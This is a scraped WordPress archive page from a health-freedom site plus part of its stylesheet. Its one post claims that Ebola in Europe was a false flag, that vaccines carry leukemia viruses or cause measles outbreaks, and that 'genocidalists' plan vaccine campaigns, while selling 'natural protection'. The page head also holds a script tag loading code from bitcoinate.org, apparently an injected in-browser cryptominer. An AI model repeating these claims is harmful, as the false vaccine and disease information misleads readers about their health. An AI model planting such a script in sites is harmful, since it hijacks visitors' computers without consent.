

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/category/cbd-hemp/
body_size: 30249
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>CBD Hemp  ::  Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; CBD Hemp Category Feed" href="http://drrimatruthreports.com/category/cbd-hemp/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-504fb022f343b-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" /><script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-504faf27abb4a" class="archive category category-cbd-hemp category-887 builder-template-archive builder-view-archives builder-view-category builder-view-category-887">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-504faf27abb4a">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-504faf27aabab" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-507d151ae9f7b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-507d151aea361" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper builder-module-sidebar-white-outer-wrapper builder-module-sidebar-white-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation builder-module-sidebar-white clearfix" id="builder-module-504faf27aaf93" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			
			<div class="loop-header">
				<h4 class="loop-title">
					Archive for CBD Hemp				</h4>
			</div>
			<div class="loop-content">
				<div class="body-white-bg">
									
										<div id="post-19370" class="post-19370 post type-post status-publish format-standard hentry category-dr-rima-blog-vlog category-cbd-hemp category-nano-silver-2">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-19370"><a href="http://drrimatruthreports.com/ebola-the-amazing-disappearin-pandemic/" rel="bookmark" title="Ebola: The Amazing, Disappearing Pandemic">Ebola: The Amazing, Disappearing Pandemic</a></h3> -->
								<a href="http://drrimatruthreports.com/ebola-the-amazing-disappearin-pandemic/">Ebola: The Amazing, Disappearing Pandemic</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/rima/" title="rima">rima</a></span>								 on <span class="date">May 19, 2014</span>																<span class="comments right"><a href="http://drrimatruthreports.com/ebola-the-amazing-disappearin-pandemic/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p style="text-align: center;"><strong><span style="color: #0000ff; font-size: large;">Dr. Rima &#8211; Ebola in Europe: False Flag or Worse?</span></strong></p>
<div align="left">
<table border="0" width="90%" cellspacing="2" cellpadding="3" align="center">
<tbody>
<tr>
<td>
<div align="center"><span style="color: #ff0000;"><strong>Ebola: The Amazing, Disappearing Pandemic</strong></span><strong><br />
Now It Kills You, Now It Doesn&#8217;t<br />
</strong><strong>PS: Don&#8217;t Look Now, But MERS Is Sneaking Up On You!</strong><strong><br />
</strong></div>
<p><strong>.  .  Last month we heard that African illegals had landed in Piza, Italy, sneaked ashore and then half of them came down with a new, apparently genetically engineered super deadly ebola virus with a 90% fatality rate.<br />
</strong><br />
<strong>.  .  </strong>A hospital in Piza had been sealed off, but the other half of the immigrants, some of whom were sure to be infected with the virus, sneaked off to parts unknown, leading to conjecture that Europe and the rest of the world were about to experience the most horrific plague to hit humanity, including the Black Death that killed 1/2 of Europe&#8217;s population in the Middle Ages.</p>
<p><strong>.  .  </strong>And, oh, by the way, there was this novel infection called MERS, Middle Eastern Respiratory Syndrome, also a genetically altered virus, which ONLY had a kill rate of, well, just a measly 69%.</p>
<p style="text-align: center;"><em>Hardly enough to sneeze at, eh?</em></p>
<p><strong>.  .  </strong>And there the news of Ebola&#8217;s deadly specter ended.  Just like that.  Not a whisper. Not a bleat of triumph that modern medicine had succeeded in containing the most horrendous infectious agent of all time.</p>
<div align="center"><strong>Nothing</strong><strong> </strong><br />
<strong>Nada</strong><strong> </strong><br />
<strong>Nunca</strong><strong> </strong><br />
<strong>Zilch</strong><strong> </strong><br />
<strong>Gone, as if it never were</strong><strong> </strong><br />
<em><span style="color: #ff0000;"><strong>Well, maybe it never was&#8230;</strong></span><br />
</em></div>
<p><em> </em><br />
<strong>.  .  </strong>Nobody in the media is paying any attention to either. Ebola has <em>disappeared</em>, since it is just killing people in Africa; they are far away and, for the news media, unimportant, anyway.  (Sort of like the kidnapped Nigerian school girls, whom Rush Limbaugh dismissed as unimportant because they are &#8220;not our girls&#8221;).</p>
<p><strong>.  .  </strong>But while Ebola <em>disappeared</em> from sight and hearing, without a trace, so to speak, MERS, which rode in on Ebola&#8217;s publicity shirt tails, is proceeding apace to infect and kill people all over the Middle East, Africa, Europe <strong>AND THE NORTHERN HEMISPHERE</strong> with nary a note of concern.</p>
<div align="center"><strong><em>After all, it&#8217;s not Ebola, right?</em></strong></div>
<p><strong><strong>.  .  </strong>So here is my question: How come MERS, a wildly deadly, genetically modified disease, which is killing an escalating number of people in rapidly swelling numbers of locations around the world is <em>not</em> newsworthy?<br />
</strong><br />
<strong>.  .  </strong>Could it be that Ebola never actually  reached Europe at all but that MERS did and it was important to misdirect our attention so that we would not notice the increase in MERS until THE &#8220;PROMISED&#8221; VACCINE ARRIVES WHEN IT WILL SUDDENLY BECOME AN EMERGENCY THAT WE HAVE TO BE PROTECTED FROM?</p>
<p><strong>.  .  </strong>Consider that WHO has declared a world health emergency because 68 people world wide have died from polio (whose vaccine carries the leukemia viruses) but that MERS, which has killed at least 150 people to date, and which is spreading, according to official sources is not worth talking about very much.</p>
<p><strong><strong>.  .  </strong>Mark my words, once the vaccine is widely available, we will suddenly be faced with a wild emergency.</strong></p>
<p><strong>.  .  </strong>You have a choice: wait for the novel, and drug resistant MERS corona virus to make you sick, really, really sick, or get the protection that you need BEFORE you are exposed.</p>
<p><strong>.  .  </strong>I know which one General Bert, Counsel Ralph and I are opting for.</p>
<p><strong>.  .  </strong>I have the safe, natural protection on hand in my house and you should, too.</p>
<p><strong>.  .  </strong>What&#8217;s the next False Flag or Fake False Flag?  You can be sure it will be nasty and that the genocidalists will role out the vaccines to &#8220;protect&#8221;you, likely through the dastardly Global Health Security Initiative.</p>
<p><strong>.  .  </strong>There is a vaccine for measles (linked to all recent measles outbreaks!)</p>
<p><strong>.  .  </strong>There is not yet a vaccine for MERS &#8212; but if it existed, it would only make matters worse!</p>
<p><strong>.  .  </strong>There are, however, Natural Solutions.</p>
<p><strong><strong>.  .  </strong>Here&#8217;s where I get my supplies: <a href="http://www.nsfmarketplace.com" target="_blank">http://www.nsfmarketplace.com</a></strong></p>
<p>Yours in health and freedom,</p>
<p><span style="color: #0000ff;"><em><strong>Dr. Rima</strong></em></span></td>
</tr>
</tbody>
</table>
</div>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/cbd-hemp/" rel="category tag">CBD Hemp</a>, <a href="http://drrimatruthreports.com/category/nano-silver-2/" rel="category tag">Nano Silver</a></div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					
							</div>
			</div>
			
			<div class="loop-footer">
				<!-- Previous/Next page navigation -->
				<div class="loop-utility clearfix">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</div>
		</div>
	
</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-title.css?ver=36.css
body_size: 3709
content:
/* Standardize child theme styling */
.builder-module.builder-module-top,
.builder-module.builder-module-single {
	margin-top: 0;
}
.builder-module.builder-module-bottom,
.builder-module.builder-module-single {
	margin-bottom: 0;
}
.builder-module-sidebar {
	padding: 0;
}
.post {
	margin-left: 0;
	margin-right: 0;
}
#comments {
	margin-left: 0;
	margin-right: 0;
}
#comments ol.commentlist {
	background: transparent;
}
.builder-module-sidebar {
	background: transparent;
}

.builder-module .left .builder-module-element,
.builder-module .middle .builder-module-element {
	margin-right: 0;
}
.builder-module .middle .builder-module-element,
.builder-module .right .builder-module-element {
	margin-left: 0;
}

.builder-module-image .builder-module-element-outer-wrapper {
	width: 100% !important;
}
.builder-module-image .builder-module-element img {
	max-width: 100%;
}

.builder-module {
	border-left: 0 !important;
	border-right: 0 !important;
}

.site-title a:hover,
.site-tagline a:hover {
	font-size: inherit;
}



/* Style Manager generated css */



/* Style Manager custom css */
body {
background-image: url(http://drrimatruthreports.com/wp-content/uploads/mainbg-subpages1.jpg);
background-position: top center;
background-color: #d7fdfe;
background-repeat: repeat-x;


}

.header-space {
	display:block;
	height: 133px;
}

.alignnone img {
	padding: 0px;
	border: none;
	background: none;
	margin: none;
}

.builder-module-navigation ul {
	margin-top: 10px;
	margin-left: 10px;
	margin-bottom: 10px;
} 
.builder-module-navigation ul li a {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg1.png);
	background-repeat: no-repeat;
	width:159px;
	text-align:center;
	padding-top:13px;
	padding-bottom:12px;
	margin-left:3px;
	margin-right:2px;

}
.builder-module-navigation ul li a:hover {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}
.builder-module-navigation ul li ul li a, li li {
	font-size: 11px;
	display: block;
	height: 53px;
}/*
.builder-module-navigation ul li ul li a:hover {
background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}*/

.entry-title {
	/* display:none; */
}

.loop {
padding-left:5px;
}
.entry-content {
font-size: 14px;
}

.body-white-bg {
padding: 15px;
background-color: #fff;
}
.sms a{
	float: left;
}
.sms {
	height: 84px;
	width: 316px;
}
.widget.widget-1.widget-top.widget_execphp {
	margin-bottom: 0px;
}
.rave-header {
	display:block;
	width:308px;
	height:53px;
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/widget-header-bg.png);
}
.rave-header h1 {
	font-family: Verdana;
	color: #FFFFFF;
	font-size: 16px;
	font-weight:bold;
	padding-top: 14px;
	padding-left:15px;
	
}
.rave-body {
	background-color: #ffffff;
	display: block;
	min-height: 120px;
	margin-left:14px;
	margin-right: 9px;
	width:295px;
}
.rave-text {
	padding:15px;
}
.af-form-wrapper {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/optinbg.png);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 340px;
	width: 315px;
	text-align: center;
}
.af-element.buttonContaine {
	height: 31px;
	width: 217px;
}
.af-textWrap input{
	height: 31px;
	width: 287px;
	background: transparent;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
